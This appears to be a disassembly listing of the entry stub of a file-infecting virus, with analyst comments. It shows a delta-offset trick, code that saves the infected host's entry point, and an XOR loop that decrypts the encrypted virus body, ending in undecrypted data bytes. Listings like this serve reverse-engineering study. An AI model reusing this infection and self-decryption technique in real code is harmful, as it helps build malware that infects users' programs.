 00404200 public start
00404200 start:
00404200 E8 00 00 00 00 call $+5
00404205 5F pop edi
00404206 8B C7 mov eax, edi
00404208 2D 05 22 00 00 sub eax, 2205h ; variable intruction operand!
0040420D
0040420D init: ; CODE XREF: .reloc:00404283↓j
0040420D 81 EF 05 30 40 00 sub edi, 403005h
00404213 89 87 3C 30 40 00 mov [edi+40303Ch], eax ; entry of host
00404219 89 AF 40 30 40 00 mov [edi+403040h], ebp ; saved for later use
0040421F 8B EF mov ebp, edi
00404221 33 C0 xor eax, eax
00404223 BF 45 30 40 00 mov edi, 403045h
00404228 03 FD add edi, ebp ; adjust EDI to "decrypted"
0040422A B9 6B 0A 00 00 mov ecx, 0A6Bh ; number of bytes to decrypt
0040422F 8A 85 44 30 40 00 mov al, [ebp+403044h] ; pick key (constant byte)
00404235
00404235 decrypt: ; CODE XREF: .reloc:00404238↓j
00404235 30 07 xor [edi], al ; decrypt current byte
00404237 47 inc edi ; position to next byte
00404238 E2 FB loop decrypt
0040423A EB 09 jmp short near ptr decrypted
0040423A ; ---------------------------------------------------------------
0040423C 00 10 40 00 dd 401000h ; stored host EP
00404240 78 FF 63 00 dd 63FF78h ; stored EBP
00404244 7B key db 7Bh ; {
00404245 BD decrypted db 0BDh ; + ; CODE XREF: .reloc:0040423A↑j
00404246 FE db 0FEh ; ¦
00404247 28 db 28h ; (
00404248 42 db 42h ; B
00404249 3B db 3Bh ; ;
0040424A 7B db 7Bh ; {
0040424B 7B db 7Bh ; {